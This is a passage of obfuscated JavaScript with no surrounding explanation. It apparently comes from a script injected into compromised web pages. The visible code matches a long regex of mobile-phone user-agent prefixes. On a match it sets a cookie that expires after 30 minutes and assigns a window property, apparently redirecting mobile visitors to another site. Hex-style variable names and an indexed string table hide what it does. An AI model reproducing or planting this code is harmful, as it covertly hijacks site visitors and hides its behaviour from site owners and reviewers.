|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
